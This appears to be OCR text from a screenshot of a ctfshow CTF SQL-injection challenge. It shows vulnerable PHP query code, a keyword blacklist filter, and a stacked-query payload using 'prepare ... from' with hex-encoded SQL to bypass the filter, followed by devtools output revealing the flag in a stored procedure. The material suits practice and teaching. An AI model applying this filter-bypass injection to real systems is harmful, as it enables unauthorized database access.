 //分页查询
$sql = "select id,username,pass from ctfshow_user where username =
'{$username}';";
返回逻辑
//师傅说过滤的越多越好
if(preg_match('/file|into|dump|union|select|update|delete|alter|drop
|create|describe|set|show|db|\,/i',$username)){
die(json_encode($ret));
}
用户名
';prepare h from 0x53454c454354202a2046524f4d20696e666f726d6174696f6e5f7363
查询
ID 用户名 密码
名称
o...
d...
la...
la...
jq...
s...
la...
ic...
la...
f...
ta...
la...
la...
u...
el...
n...
?...
js.js
d...
js.js
d...
js.js
?...
?...
× 标头 载荷 预览 响应 启动器 时间 Cookie
▼{code: 0, msg: "查询成功", count: 1,…}
code: 0
count: 1
▼data: [{SPECIFIC_NAME: "getFlag", ROUTINE_CATALOG: "def", ROUTINE_SCHEMA: "ctfshow_web",…},…]
▼0: {SPECIFIC_NAME: "getFlag", ROUTINE_CATALOG: "def", ROUTINE_SCHEMA: "ctfshow_web",…}
CHARACTER_MAXIMUM_LENGTH: null
CHARACTER_OCTET_LENGTH: null
CHARACTER_SET_CLIENT: "utf8"
CHARACTER_SET_NAME: null
COLLATION_CONNECTION: "utf8_general_ci"
COLLATION_NAME: null
CREATED: "2022-08-01 14:39:00"
DATABASE_COLLATION: "utf8mb4_general_ci"
DATA_TYPE: ""
DATETIME_PRECISION: null
DEFINER: "root@localhost"
DTD_IDENTIFIER: null
EXTERNAL_LANGUAGE: null
EXTERNAL_NAME: null
IS_DETERMINISTIC: "NO"
LAST_ALTERED: "2022-08-01 14:39:00"
NUMERIC_PRECISION: null
NUMERIC_SCALE: null
PARAMETER_STYLE: "SQL"
ROUTINE_BODY: "SQL"
ROUTINE_CATALOG: "def"
ROUTINE_COMMENT: ""
ROUTINE_DEFINITION: "BEGIN\n\tSELECT \"ctfshow{7575ac07-9e0c-4781-8fc6-f49062ead009}\";\n\tEND"
ROUTINE_NAME: "getFlag"
ROUTINE_SCHEMA: "ctfshow_web"
ROUTINE_TYPE: "PROCEDURE"
SECURITY_TYPE: "DEFINER"
SPECIFIC_NAME: "getFlag"
SQL_DATA_ACCESS: "CONTAINS SQL"
SQL_MODE: "STRICT_TRANS_TABLES,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION"
SQL_PATH: null
▼1: {SPECIFIC_NAME: "AddGeometryColumn", ROUTINE_CATALOG: "def", ROUTINE_SCHEMA: "mysql",…}
CHARACTER_MAXIMUM_LENGTH: null
CHARACTER_OCTET_LENGTH: null
CHARACTER_SET_CLIENT: "utf8"
CHARACTER_SET_NAME: null
COLLATION_CONNECTION: "utf8_general_ci"
COLLATION_NAME: null
CREATED: "2019-10-31 04:15:22"